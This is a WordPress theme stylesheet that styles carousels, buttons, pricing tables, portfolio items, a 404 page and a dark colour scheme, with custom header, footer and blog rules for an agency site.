	/* 08. Carousel Elements with Portfolio and Partnerss */

	.caroufredsel_wrapper{
		margin: 0 !important;
	}
	.list_carousel {
		position: relative;
		margin: 0 -15px !important;
	}
	.list_carousel li {
		position: relative;
		display: block;
		float: left;
		margin: 0 15px;
		padding: 0;
		width: 270px;
		height: auto;
	}
	.list_carousel li:hover .carousel-meta{
		background: #2f2f2f;
	}
	.list_carousel li .carousel-content h3:hover a{
		color: #2dcb73;
	}
	.list_carousel > .carousel-arrow {
		position: absolute;
		top: -65px;
		right: 15px;
		height: 32px;
	}
	ul.tw-carousel {
		margin-left: 0;
	}
	.tw-carousel-portfolio li img,.tw-portfolio .loop-image img{
		width: 100%;
	}

	/* ThemeWaves Carousel */
	.carousel-meta {
		padding: 8px 15px;
		background: #2dcb73;
	}
	.carousel-meta>div,.carousel-meta>div a {
		display: inline-block;
		color: #fff;
		font-weight: bold;
	}
	.carousel-meta>div i{
		margin-right: 5px;
	}
	.carousel-meta>div {
		margin-right: 10px;
	}
	.carousel-content {
		position: relative;
	}
	.carousel-content .carousel-arrow {
		position: static;
	}
	.carousel-video{
		overflow: hidden;
	}
	.carousel-video iframe{
		height: auto;
	}

	/* Partners Carousel */

	.tw-carousel-partner.list_carousel{
		margin: 0 !important;
	}
	.tw-carousel-partner.list_carousel li{
		margin: 0;
		padding: 20px;
		width: 130px;
		border-right: 1px solid #dddddd;
		text-align: center;
	}
	.tw-carousel-partner .carousel-arrow{
		right: 0;
	}
	.tw-carousel-partner .caroufredsel_wrapper{
		border: solid 1px #dddddd;
		border-right: none;
	}

	/* Post Carousel */

	.tw-carousel-post .carousel-content h3{
		margin: 10px 0;
		font-size: 16px;
	}
	.tw-carousel-post .carousel-content h3 a{
		color: #2f2f2f;
	}
	.tw-carousel-post.list_carousel li{
		width: 370px;
	}

	/* Twitter Carousel */
	.tw-carousel-twitter{
		padding: 0 30px !important;
	}
	.tw-carousel-twitter ul.jtwt li:before{
		display: none;
	}
	.tw-carousel-twitter ul.jtwt li, .tw-carousel-twitter .twitter-follow{
		margin-top: 5px;
		margin-left: 15px;
		text-align: center;
	}
	.tw-carousel-twitter .twitter-follow,.tw-carousel-twitter ul.jtwt li span a{
		font-weight: bold;
	}
	.tw-carousel-twitter .twitter-follow span{
		font-weight: normal;
	}
	.tw-carousel-twitter .twitter-follow a{

	}
	.tw-carousel-twitter ul.jtwt li span{
		display: inline-block;
		margin-bottom: 5px;
		font-size: 16px;
	}
	.tw-carousel-twitter.list_carousel li{
		width: 100%;
	}
	.tw-carousel-twitter .carousel-arrow{
		position: absolute;
		top: 50%;
		right: 0;
		z-index: 1;
		margin-top: -10px;
		width: 100%;
	}
	.tw-carousel-twitter .carousel-arrow .carousel-prev{
		position: absolute;
		left:0;
	}
	.tw-carousel-twitter .carousel-arrow .carousel-next{
		position: absolute;
		right:0;
	}
	.tw-carousel-twitter .icon-twitter{
		display: block;
		margin-bottom: 10px;
		text-align: center;
		font-size: 42px;
	}

	/* 17. Alert */

	.alert{
		position: relative;
		margin-bottom: 4px;
		padding: 11px 40px 11px 40px;
		border: none;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
		background-color: #fd9638;
		color: #fff;
		text-shadow: none;
	}
	.alert:last-child{
		margin-bottom: 0;
	}
	.alert .close{
		top: 1px;
		text-shadow: none;
	}
	.alert-danger, .alert-error{
		background-color: #f25656;
	}
	.alert-success{
		background-color: #35d05a;
	}
	.alert-info{
		background-color: #4fc7ed;
	}
	.alert i{
		position: absolute;
		top: 13px;
		left: 15px;
		width: 16px;
		height: 16px;
		font-size: 16px;
	}

	/* 18. Progress Bar */

	.progress{
		position: relative;
		margin-bottom: 5px;
		height: 100%;
		-webkit-border-radius: 14px 0 0 14px;
		-moz-border-radius: 14px 0 0 14px;
		border-radius: 14px 0 0 14px;
		background: #f6f6f6;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}
	.progress span{
		position: absolute;
		right: 0;
		padding: 0 6px;
		background: #AAA;
		color: #FFF;
		letter-spacing: -1px;
		font-weight: bold;
		line-height: 28px;
	}
	.progress span:before {
		position: absolute;
		top: 50%;
		left: -4px;
		margin-top: -5px;
		border-top: 5px solid rgba(0, 0, 0, 0);
		border-right: 5px solid #AAA;
		border-bottom: 5px solid rgba(0, 0, 0, 0);
		content: '';
	}
	.progress .bar{
		padding: 4px 20px 4px 20px;
		-webkit-border-radius: 14px 0 0 14px;
		-moz-border-radius: 14px 0 0 14px;
		border-radius: 14px 0 0 14px;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
		text-align: left;
		text-shadow: none;
		font-weight: bold;
		font-size: 13px;
		filter:none;
	}
	.progress .bar.tw-bi{
		background-image: none;
	}
	.progress-striped .bar{
		-webkit-background-size: 50px 50px;
		-moz-background-size: 50px 50px;
		-o-background-size: 50px 50px;
		background-size: 50px 50px;
	}

	/* ------------ Button --------------- */

	a.btn,#footer a.btn{
		color: #fff;
	}
	.btn{
		display:inline-block;
		margin: 0 10px 10px 0;
		padding: 14px 20px;
		background: #2dcb73;
		font-weight: bold;
		font-size: 13px;
		font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;
		line-height: 1;
		*display:inline;
		*zoom:1;
		position: relative;
		text-transform: uppercase;
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		transition: all 0.3s;
	}
	.btn span {
		position: absolute;
		z-index: -1;
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		transition: all 0.3s;
	}
	.btn.rounded, .btn.rounded span{
		overflow: hidden;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
	}
	
	.btn:hover{
		color: #fff;

	}
	
	.btn-flat:hover {
		color: #fff !important;
		background: #335F21 !important;
	}
	
	/* Button 6a */
	.btn-flat {
		border: 2px solid;
		background: #fff !important;
		color: #335F21 !important;
	}
	.btn-flat.btn-hover2 {
		border: 2px dashed;
	}
	.btn-flat.btn-hover3 {
		border: 2px dotted;
	}
	.btn-flat.btn-hover4 {
		border: 4px double;
	}
	.btn-flat.btn-hover5 {
		border: 2px groove;
	}
	.btn-flat.btn-hover6 {
		border: 2px ridge;
	}

	a.btn-border{
		border: 2px solid #aaa;
		background: none;
		color: #aaa;
		z-index: 2;
	}
	.btn-border:hover {
		color: #fff !important;
	}
	/* Button 1a */
	.btn-border span {
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		opacity: 0;
	}
	.btn-border:hover span {
		opacity: 1;
	}

	/* Button 1b */
	.btn-border.btn-hover2 span {
		width: 100%;
		height: 0;
		top: 0;
		left: 0;
	}
	.btn-border.btn-hover2:hover span {
		height: 100%;
	}

	/* Button 1c */
	.btn-border.btn-hover3 span {
		width: 0%;
		height: 100%;
		top: 0;
		left: 0;
	}
	.btn-border.btn-hover3:hover span {
		width: 100%;
	}

	/* Button 1d */
	.btn-border.btn-hover4 {
		overflow: hidden;
	}
	.btn-border.btn-hover4 span {
		width: 0;
		height: 103%;
		top: 50%;
		left: 50%;
		opacity: 0;
		-webkit-transform: translateX(-50%) translateY(-50%);
		-moz-transform: translateX(-50%) translateY(-50%);
		-ms-transform: translateX(-50%) translateY(-50%);
		transform: translateX(-50%) translateY(-50%);
	}
	.btn-border.btn-hover4:hover span {
		width: 90%;
		opacity: 1;
	}

	/* Button 1e */
	.btn-border.btn-hover5 {
		overflow: hidden;
	}
	.btn-border.btn-hover5 span {
		width: 100%;
		height: 0;
		top: 50%;
		left: 50%;
		opacity: 0;
		-webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
		-moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
		-ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
		transform: translateX(-50%) translateY(-50%) rotate(45deg);
	}
	.btn-border.btn-hover5:hover span {
		height: 200%;
		opacity: 1;
	}

	/* Button 1f */
	.btn-border.btn-hover6 {
		overflow: hidden;
	}
	.btn-border.btn-hover6 span {
		width: 101%;
		height: 0;
		top: 50%;
		left: 50%;
		background: #fff;
		opacity: 0;
		-webkit-transform: translateX(-50%) translateY(-50%);
		-moz-transform: translateX(-50%) translateY(-50%);
		-ms-transform: translateX(-50%) translateY(-50%);
		transform: translateX(-50%) translateY(-50%);
	}
	.btn-border.btn-hover6:hover span {
		height: 70%;
		opacity: 1;
	}
	.btn-small{
		padding:12px;
		font-size: 11px;
	}
	.btn-large{
		padding: 18px 20px;
		font-size: 16px;
	}

	.royalSlider a.btn-large{
		margin: 0px !important;
	}

	.royalSlider .nht-home-button {
		margin-top: 10px;
		text-align: right;
	}

	.inf_slider>div.container>div.row>div.span12 {
		width: 100% !important;
		margin-left: 0px !important;
	}

	.inf_slider>div.container, .inf_slider>div.container>div.row>div.span12 {
		width: 100% !important;
		margin-left: 0px !important;
	}

	.rsDefaultInv.rsHor .rsArrowLeft .rsArrowIcn {
		margin-left: 3px;
	}

	.inf_data {
		display: block !important;
		margin-left: 0px !important;
		margin-right: 0px !important;
	}

	/* Label */
	.label {
		padding: 1px 4px;
		background-color: #00bef2;
		text-shadow: none;
		line-height: 1.6;
		font-size: 13px;
		border-radius: 0;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
	}


	/* Dropcaps */
	.tw-dropcap {
		float: left;
		margin-top: 5px;
		margin-right: 20px;
		padding: 17px 20px;
		background-color: #2dcb73;
		color: #FFF;
		text-transform: uppercase;
		font-weight: bold;
		font-size: 24px;
		line-height: 1;
	}
	.tw-dropcap.cap_circle{
		-moz-border-radius: 50%;
		border-radius: 50%;
		-wenkit-border-radius: 50%;
	}
	.tw-dropcap.cap_border{
		border: 2px solid #2dcb73;
		background-color: transparent;
	}


	/* Price Block */
	.tw-pricing {
		width: 100%;
	}
	.tw-pricing-two {
		width: 50%;
	}
	.tw-pricing-three {
		width: 33.333%;
	}
	.tw-pricing-four {
		width: 25%;
	}
	.tw-pricing-five {
		width: 20%;
	}
	.tw-pricing-col {
		float: left;
		background: #f6f6f6;
	}
	.tw-pricing p,.tw-pricing .tt-button,.tw-pricing ul {
		margin-bottom: 0px;
	}
	.tw-pricing-box {
		text-align: center;
	}
	.tw-pricing-bottom ul li {
		padding: 10px 15px;
	}
	.tw-pricing-top{
		margin: 0 40px 20px;
		padding: 25px 0;
		border-bottom: 1px solid #d6d6d6;
	}
	.tw-pricing-header{
		padding: 15px;
		background: #2dcb73;
	}
	.tw-pricing-footer{
		padding: 20px 40px 30px;
	}
	.tw-pricing-footer a{
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		margin: 0;
		padding: 15px 20px;
		width: 100%;
		color: #fff;
		text-align: center;
	}
	.tw-pricing-header h1 {
		margin-bottom: 0px;
		color: #fff;
		font-size: 16px;
		line-height: 1;
	}
	.tw-pricing-top>span:first-child {
		color: #2f2f2f;
		font-weight: bold;
		font-size: 38px;
		line-height: 1;
	}
	.tw-pricing-top>span:last-child {
		position: relative;
		margin-left: 4px;
	}
	.tw-pricing-top span span {
		position: absolute;
		top: -20px;
		color: #2f2f2f;
		font-weight: bold;
		font-size: 18px;
	}
	.tw-pricing-bottom ul {
		margin: 0 20px;
		list-style: none;
	}
	.tw-pricing-bottom p {
		padding: 10px 20px;
	}

	/* Testimonials */
	.tw-testimonials{
		position: relative;
	}
	.tw-testimonials .carousel-arrow{
		position: static;
	}
	.tw-testimonials .carousel-arrow a.carousel-prev, .tw-testimonials .carousel-arrow a.carousel-next{
		position: absolute;
		right: 0;
		margin: 0;
		width: 32px;
		height: 49.9%;
		border: 0;
		background: #aaaaaa;
	}
	.tw-testimonials .carousel-arrow a.carousel-prev:hover, .tw-testimonials .carousel-arrow a.carousel-next:hover{
		background-color: #2dcb73;
	}
	.tw-testimonials .carousel-arrow a.carousel-prev i, .tw-testimonials .carousel-arrow a.carousel-next i{
		position: absolute;
		top: 50%;
		color: #fff;
		margin-top: -4px;
		margin-left: -4px;
	}
	.tw-testimonials .carousel-arrow a.carousel-prev{
		top: 0;
	}
	.tw-testimonials .carousel-arrow a.carousel-next{
		bottom: 0;
	}
	.tw-testimonials ul{
		margin: 0;
		list-style: none;
	}
	.tw-testimonials .testimonial-author{
		float: left;
		width: 70px;
		height: 70px;
	}
	.testimonial-item {
		padding: 30px;
		background: #f6f6f6;
	}
	.testimonial-content {
		margin-top: -7px;
		margin-left: 100px;
		padding-right: 32px;
		color: #aaaaaa;
	}
	.testimonial-content p, .testimonial-content p a{
		margin: 0;
		color: #2f2f2f;
		font-weight: bold;
	}
	.tw-testimonials>.caroufredsel_wrapper>ul>li{
		display: inline-block;
	}


	/* Portfolio Styling */

	.tw-portfolio .tw-filter ul{
		margin-bottom: 0;
		text-transform: uppercase;
		font-weight: bold;
		line-height: 1;
	}
	.tw-filter ul li{
		padding: 0;
		line-height: 1;
	}
	.tw-filter ul li:after{
		padding: 0 10px;
		content: '/';
	}
	.tw-filter ul li:last-child:after{
		display: none;
	}
	
	/* Bob: change the color to raize the ratio*/
	.tw-filter ul li a{
		color: #585858;
	}
	.tw-filter ul li a:hover, .tw-filter ul li a.selected{
		color: #222;
		font-weight: bold;
	}
	#main .tw-portfolio article.tw_portfolio,#main .tw-portfolio .tw-pagination{
		margin-bottom: 40px;
	}
	#main .related_portfolios {
		margin-top: 0;
	}
	#main .related_portfolios .tw-portfolio article.tw_portfolio {
		margin-bottom: 0px;
		margin-top: 0px;
	}
	.tw-portfolio article.tw_portfolio p, .tw-portfolio article.tw_portfolio div.jp-audio, .tw-portfolio article.tw_portfolio div.jp-video {
		margin-bottom: 0;
	}
	.tw-portfolio article.tw_portfolio iframe {
		height: auto;
	}
	.tw-portfolio article.tw_portfolio .video-height iframe {
		height: 100%;
	}
	.tw-portfolio article.tw_portfolio p iframe{
		margin-bottom: -5px;
	}
	.portfolio-content{
		position: relative;
		padding:15px 20px;
		background: #f6f6f6;
	}
	h2.portfolio-title{
		width: 85%;
		display: inline-block;
		margin: 0;
		font-size: 13px;
	}
	h2.portfolio-title a{
		color: #2f2f2f;
	}
	h2.portfolio-title a:hover{
		color: #2dcb73;
	}
	article.single-portfolio iframe{
		width: 100%;
	}
	article.single-portfolio .meta-cat i{
		padding-right: 5px;
	}
	article.single-portfolio .meta-cat a, article.single-portfolio .meta-fav span{
		color: #2f2f2f;
		font-weight: bold;
	}
	article.single-portfolio .meta-cat{
		margin-bottom: 20px;
	}
	article.single-portfolio .likeit{
		position: static;
		display: inline-block;
		margin-bottom: 20px;
		float: none;
	}

	.tw-pagination.pagination ul>li>a.selected{
		background: #2dcb73;
		color: #fff;
	}
	.likeit {
		top: 15px;
		position: absolute;
		right: 15px;
		cursor: pointer;
	}
	.likeit i {
		padding-right: 5px;
	}
	.likeit:hover, .likeit.liked {
		color: #fe4743; /* Not included theme_css*/
	}
	a.live-preview{
		border: 2px solid #2dcb73;
		color: #2dcb73;
	}

	/* Isotope CSS3 transitions */

	.isotope,
	.isotope .isotope-item {
		-webkit-transition-duration: 0.8s;
		-moz-transition-duration: 0.8s;
		-ms-transition-duration: 0.8s;
		-o-transition-duration: 0.8s;
		transition-duration: 0.8s;
	}

	.isotope {
		-webkit-transition-property: height, width;
		-moz-transition-property: height, width;
		-ms-transition-property: height, width;
		-o-transition-property: height, width;
		transition-property: height, width;
	}

	.isotope .isotope-item {
		-webkit-transition-property: -webkit-transform, opacity;
		-moz-transition-property:    -moz-transform, opacity;
		-ms-transition-property:     -ms-transform, opacity;
		-o-transition-property:      -o-transform, opacity;
		transition-property:         transform, opacity;
	}

	/**** disabling Isotope CSS3 transitions ****/

	.isotope.no-transition,
	.isotope.no-transition .isotope-item,
	.isotope .isotope-item.no-transition {
		-webkit-transition-duration: 0s;
		-moz-transition-duration: 0s;
		-ms-transition-duration: 0s;
		-o-transition-duration: 0s;
		transition-duration: 0s;
	}
	/* Theme Boxed Layout Style*/
	.theme-boxed{
		margin: 0px auto;
		width: 1200px;
		background: #FFF;
	}
	.ie8 .theme-boxed{
		width: 1000px;
	}
	/* Scroll Up Style */
	#scrollUp {
		position: fixed;
		right: 30px;
		bottom: 30px;
		display: none;
		width: 50px;
		height: 50px;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
		color: #fff;
		text-align: center;
		background-color: rgba(0,0,0,0.2);
		font-size: 16px;
		line-height: 50px;
		cursor: pointer;
	}
	#scrollUp:hover{
		background-color: rgba(0,0,0,0.4);
	}
	.hidden{
		display: none;
	}


	/* Infinite Scroll */

	.tw-infinite-scroll>.loading,
	.tw-infinite-scroll[data-has-next="false"]>.next,
	.tw-infinite-scroll[data-has-next="true"]>.no-more{
		display: none;
	}
	.tw-infinite-scroll>a.next>i{
		margin-right: 10px;
	}


	/* List */

	ul.tw-list{
		list-style: none;
	}
	ul.tw-list>li>i{
		margin-right: 5px;
		margin-left: -15px;
	}

	/* Contact Form 7 */

	.wpcf7-form-control-wrap input{
		display: inline-block;
	}
	.wpcf7-form-control-wrap textarea{
		width: 83%;
	}

	/* Google map Remove */

	#google-map{
		margin-bottom: -5px;
	}

	/* Circle Chart on Page Builder */
	.tw-circle-chart {
		position: relative;
		text-align: center;
		margin: 0 auto;
	}
	.tw-circle-chart canvas {
		position: absolute;
		top: 0;
		left: 0;
	}
	/* MileStone */
	.tw-milestones-count>.tw-milestones-show{
		position: relative;
		float: left;
		overflow: hidden;
		width: 20px;
		height: 40px;
		top: 5px;
		text-align: right;
	}
	.tw-milestones-count>.tw-milestones-show>ul{
		position: absolute;
		margin: 0px;
		list-style: none;
	}
	.tw-milestones-count{
		color: #2f2f2f;
		font-weight: bold;
		font-size: 31px;
	}
	.tw-milestones .tw-milestones-icon,
	.tw-milestones-content{
		float: left;
		margin-right: 30px;
	}
	.tw-milestones-content p{
		color: #aaaaaa;
		font-weight: bold;
	}

	/* Coming Soon */
	.tw-cs-container{
		text-align: center;
		margin: 0;
	}
	.page-template-template-coming_soon-php #main{
		padding: 200px 0;
	}
	.page-template-template-coming_soon-php h1,
	.tw-coming-soon h1{
		font-size: 48px;
		color: #fff;
		text-transform: uppercase;
	}
	.tw-coming-soon .days,
	.tw-coming-soon .hours,
	.tw-coming-soon .minutes,
	.tw-coming-soon .seconds {
		color: #fff;
		font-weight: bold;
		background: #2dcb73;
		width: 94px;
		height: 60px;
		padding: 25px 0;
	}
	.tw-coming-soon .count {
		font-size: 38px;
		line-height: 1;
	}
	.tw-coming-soon, .subscribe-container input {
		display: inline-block;
	}
	.subscribe-container input{
		background: transparent;
		border-color: #fff;
		margin: 0;
		margin-right: 10px;
	}
	.tw-coming-soon>div{
		float:left;
	}
	.tw-coming-soon>.sep{
		font-size: 48px;
		padding: 10px 17px;
	}
	.tw-coming-soon-content {
		width: 700px;
		margin: 20px auto;
	}




	/* Error 404 */

	#error404-container{
		position: relative;
		margin: 50px 0;
	}
	h3.error404{
		text-align: center;
		text-transform: uppercase;
		font-weight: bold;
		font-size: 48px;
	}
	h2.errorh2{
		text-align: center;
		text-transform: uppercase;
		font-weight: bold;
		font-size: 24px;
	}
	h3.error404 span{
		color: #2dcb73;
	}
	.tw-404-error{
		margin: 0 auto;
		width: 370px;
	}
	.tw-404-search-container{
		position: relative;
		overflow: hidden;
		margin: 0 auto;
		padding: 60px 150px;
		width: 470px;
		background: #2dcb73;
		text-align: center;
	}
	.tw-404-search-container:before{
		position: absolute;
		top: -85px;
		left: -23px;
		color:rgba(255, 255, 255, 0.1);
		content: "\f002";
		font-size: 180px;
		font-family: FontAwesome;
	}
	.tw-404-search-container form{
		display: inline-block;
		margin: 0;
	}
	.tw-404-search-container form#searchform input:-moz-placeholder{
		color: #fff;
	}
	.tw-404-search-container form#searchform input::-moz-placeholder{
		color: #fff;
	}
	.tw-404-search-container form#searchform input:-ms-input-placeholder{
		color: #fff;
	}
	.tw-404-search-container form#searchform input::-webkit-input-placeholder{
		color: #fff;
	}
	.tw-404-search-container form#searchform input{
		margin: 0;
		width: 100%;
		border: 2px solid #fff;
		background: transparent;
	}
	.tw-404-search-container form#searchform i{
		top: 11px;
		color: #fff;
	}
	.error4button{
		position: relative;
		display: inline-block;
		margin-left: 20px;
	}
	.error404 #main{
		background: url(assets/img/404-coming-soon-bg.jpg) no-repeat;
		background-size: cover;
	}



	/* Light color Scheme */

	/* Dark color Scheme */

	.dark h3,
	.dark a,
	.dark p,
	.dark .tw-service-content a,
	.dark .icon-twitter,
	.dark .tw-carousel-twitter ul.jtwt li,
	.dark .tw-carousel-twitter ul.jtwt li a,
	.dark .twitter-follow,
	.dark h2.loop-title a,
	.dark ul.loop-meta li span.date,
	.dark ul.loop-meta li a,
	.dark .tw-service-content a,
	.dark .tw-callout h1,
	.dark ul.tw-list,
	.dark .tw-milestones-count>.tw-milestones-show>ul,
	.dark .tw-filter ul li a:hover,
	.dark .tw-filter ul li a.selected,
	.dark .tw-carousel-post .carousel-content h3 a,
	.dark ul.jtwt li span,
	.dark #sidebar aside.widget ul.jtwt li:before,
	.dark #footer aside.widget ul.jtwt li:before,
	.dark ul.jtwt li:before,
	.dark h1.tw-coming-soon-title{
		color: #fff;
	}
	.dark ul.jtwt li span a,.dark .tab-content .tab-pane p,.dark .tw-social-icon a{
		color: #aaa;
	}
	.dark .testimonial-content p,.dark  .testimonial-content p a{
		color: #2f2f2f;
	}
	.dark h2.loop-title:hover a{
		color: #2dcb73;
	}
	.dark .tw-title-border{
		background: #fff;
	}
	.dark .pagination ul>li>a.current,
	.dark .pagination ul>li>span.current,
	.dark .pagination ul>li>a:hover,
	.dark .tw-pagination.pagination ul>li>a,
	.dark .tw-pagination.pagination ul>li>span{
		background: transparent;
	}
	.dark .tw-carousel-partner.list_carousel li,
	.dark .tw-carousel-partner .caroufredsel_wrapper,
	.dark aside > ul,
	.dark #sidebar aside.widget ul li{
		border-color: transparent;
	}
	.dark .tw-carousel-twitter .carousel-arrow a.carousel-prev,
	.dark .tw-carousel-twitter .carousel-arrow a.carousel-next{
		border: 2px solid #fff;
		color: #fff;
	}
	/* Site Loader */
	body section#loading{
		display: none;
	}
	body.loading section#main{
	/*  opacity: 0;
		height: 0px;
		overflow: hidden;	*/
	}
	body.loading section#loading{
		display: block;
		width: 100%;
		min-height: 300px;
		background-image:    url("assets/img/prettyPhoto/loader.gif");
		background-position: center;
		background-repeat:   no-repeat;
	}


/*---------------------------------------------------------------------

					Infinite Agency Custom Styling Start

					---------------------------------------------------------------------*/

/*-----------
	Country
	-----------*/
	#menu-country > li {
		height: 30px;
	}

	#menu-country > li a {
		height: 14px;
		line-height: 14px;
	}

	#menu-item-1523 a{
		margin-right: 0;
	}

	#menu-item-1566 a{
		border-left: 1px solid #000;
		padding-left: 15px;
		padding-right: 15px;
	}

	#menu-country > li a{
		padding-bottom: 0;
		padding-top: 0;
		margin: 5px auto;
	}

	li#menu-item-1523 {
		padding-right: 15px;
	}

	#menu-country > li > ul {
		position: fixed;
		top: 0;
		left: 5%;
		z-index: 99999 !important;
		/*height: 264px;*/
		width: 90%;
		padding: 30px 0;
		background-color: #2f2f2f;
	}

	#menu-country > li > ul > li {
		width: 25%;
		float: left;
	}

	#menu-country > li > ul > li a, #menu-country > li > ul li.menu-item-depth-1 a, #menu-country > li > ul li.menu-item-depth-2 a{
		border-bottom: none;
		text-align: center;
	}
	
	#menu-country > li > ul li.menu-item-depth-1, #menu-country > li > ul li.menu-item-depth-2 {
		background-color: #2f2f2f;
	}
	
	#menu-country > li > ul li.menu-item-depth-1 {
		border-bottom: 1px solid #fff;
	}
	
	#menu-country > li > ul li.menu-item-depth-2:hover {
		background-color: #fff;
	}
	
	#menu-country > li > ul li.menu-item-depth-1 a, #menu-country > li > ul li.menu-item-depth-1 a:hover {
		color: #eee !important;
	}
	
/*-----------
	Footer
	-----------*/

	.col-1 .textwidget img {
		margin-bottom: 25px;
		display: block;
	}

	#contactinfo-3 {
		padding-top: 70px;
	}

	#contactinfo-3 .contact-info-widget {
		background: none;
	}


/*---------------------------------------------------------------------

					Infinite Agency Custom Styling Start

					---------------------------------------------------------------------*/

/*------------
	Products
	-------------*/

	#slider.nivoSlider {
		background: transparent;
		width: 100%;
		height: auto;
	}

	.nivo-slice {
	 display: none !important;
 }

 #slider.nivoSlider img {
	 position: absolute;
	 top: 50% !important;
	 left: 50% !important;
	 width: 2000px !important;
	 height: 500px !important;
	 /*margin-top: -250px !important;*/ /* Half the height */
	 margin-left: -1000px !important; /* Half the width */
 }

 .nivo-controlNav {
	display: none;
}

.nivo-directionNav a {
	display: none;
}

.pp_social > .twitter, .pp_social > .facebook {
	display: none;
}

h2.product-title {
	text-transform: none !important;
}

/* 2020-04-24 Bob: update To right*/ 
.product-guide {
	text-align: right;
	width: 100%;
}

/*.product {
	padding-top: 45px;
	}*/

	.single-tw_portfolio .green-borders h2, .single-tw_portfolio .green-borders .meta-cat {
		float: left;
	}

	.single-tw_portfolio .green-borders p {
		clear: left;
	}

	.single-tw_portfolio .green-borders .meta-cat {
		margin-left: 20px;
		margin-top: 9px;
	}

	.single-tw_portfolio .green-borders .meta-cat a {
		color: #2f2f2f;
		padding-left: 6px;
	}

	.span2.facts, .span10.facts {
	  display: table-cell !important;
	  vertical-align: bottom;
	  float: none;
  }

  .row.facts {
	margin-bottom: 30px;
  }

  .row.facts div[class*="span"] {
	margin-top: 0px !important;
	margin-bottom: 0px !important;
  }

  .row.facts .buynow {
	text-align: center;
  }

  .row.facts .buynow a {
	color: #383739 !important;
	text-transform: uppercase;
	font-size: 16pt;
	font-weight: bold;
  }

  .row.facts .buynow a span[class*="icon-"] {
	display: block;
	font-size: 60pt;
  }

  .slider-video-container {
	position: fixed;
	top: 0;
	z-index: 9999;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.5);
	display: none;

}

.video-content {
	width: 70%;
	top: 10%;

}

.video-player {
	position: relative;
	padding-bottom: 56.25%;
	height: 0;
	margin-bottom: 30px;
}

.video-player video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.center {
	margin: 0 auto;
}

.outer {
	position: relative;
	width: 100%;
	height: 100%;
	display: table;
}

.outer .inner {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}
.slider-video-close {
	background-color: rgba(255,255,255,0.7);
	padding: 5px;
	position: fixed;
	top: 5%;
	right: 5%;
	font-size: 24px;
	cursor: pointer;
}

/*-----------
	Header
	-----------*/

	.menu-container ul.sf-menu > li > a {
		margin: 0 10px;
		padding: 5px 0px 25px 0px;
		border-bottom: 4px solid transparent;
		text-transform: uppercase;
	}

	.ie8 .menu-container ul.sf-menu > li > a {
		margin: 0 8px;
		padding: 5px 0px 25px 0px;
		border-bottom: 4px solid transparent;
		text-transform: uppercase;
	}

	.ie8 .inf_slider {
		top: 0px;
	}

	.ie8 #main .inf_slider [class*='span'] {
		margin: 0px;
	}

	.ie8 .single #header .container {

	}

	header .span9 nav #menu-country {
		margin-top: 20px;
	}

	.shopping-cart-icon:hover a {
		border-bottom: none !important;
		border-left: 1px solid #000 !important;
		padding-left: 15px !important;
		color: transparent !important;
		text-decoration: none;
		width: 30px;
		height: 14px;
	}

	#menu-item-2480:hover {
		/*opacity: 0.6;*/
	}

	.shopping-cart-icon a {
		border-bottom: none !important;
		border-left: 1px solid #000;
		padding-left: 15px !important;
		color: transparent !important;
		text-decoration: none;
		width: 30px;
		height: 14px;
	}

	#menu-item-1566 a, #menu-item-1566:hover a {
		border-bottom: none !important;
	}

	.shopping-cart-icon  {
		background: url('/wp-content/themes/flatco/img/shopping-cart.png') no-repeat;
		background-position: 15px 0;
	}

	.shopping-cart-icon a {
		opacity: ;
	}

	.shopping-cart-icon a img {
		margin-top: -5px !important;
	}

	.header {
		height: 104px !important;
	}


/*-----------
	Home
	-----------*/

	p.black {
	 color: #000;
 }

 .home .home-blog-item .loop-block {
	display: none;
}

.home .home-blog-item .tw-blog article {
	margin-bottom: 10px;
}


.home .page-background {
	display: none;
}

.home div.caroufredsel_wrapper {
	text-align: center;
	overflow: auto;
	height: 380px !important;
}

.tw-top-service-text div:last-child, h2.loop-title a:hover, #sidebar a:hover, ul.sf-menu > li:hover > a, a.live-preview:hover, .pagination ul>li>a.current, .pagination ul>li>span.current, .pagination ul>li>a:hover, .list_carousel li .carousel-content h3:hover a, h2.portfolio-title a:hover {
	color: #8A8A8A !important;
}

.home .inf_portfolio-title {
	min-height: 37px;
}



.page-background.contact-page {
   top: 0px;
   height: 400px;
}


/*-----------
	Blog
	-----------*/


	.page-background {
	   height: 600px;
	   position: relative;
	   top: -108px;
	   background-size: cover !important;
	   margin-bottom: 0 !important;
   }

   body.blog > section#main > .container {
	   margin-left: 0 !important;
	   width: 100% !important;
   }

   .wpcf7-submit {
	background-color: #319d01 !important;
}

article a.inf_more-link, .tw-service-content a, a.inf_product_button{
	/*color: #aaaaaa !important;*/
	color: white!important;
	text-transform: uppercase;
	/*background-color: transparent;*/
	background-color: black;
}

article a.inf_more-link:hover, .tw-service-content a:hover, a.inf_product_button:hover, .wpcf7-submit:hover {
	color: #fff !important;
	background-color: #000;
	color: #fff;
	opacity: 0.4;
	filter: alpha(opacity=40);
}

.inf_adj {
   display: block !important;
   margin-left: 0 !important;
   margin-right: 0 !important;
}

.inf_adj.contact {
	margin-top: 10px !important;
}

.inf_blog_date {
	font-weight: bold !important;
}

.home .home-blog-item article h2.loop-title, .blog article h2.loop-title {
	text-transform: uppercase;
	font-size: 21px;
}

.home .home-blog-item article {
	width: 50%;
	float: left;
}

.blog-bg {
	background: url('http://nhtglobal.infinitecoders.com/wp-content/uploads/2013/07/blog.jpg') no-repeat;
	background-size: cover;
	height: 600px;
	margin-top: -107px;
	background-position: left bottom;

}

.blog section#page-title {

	display: none;

}

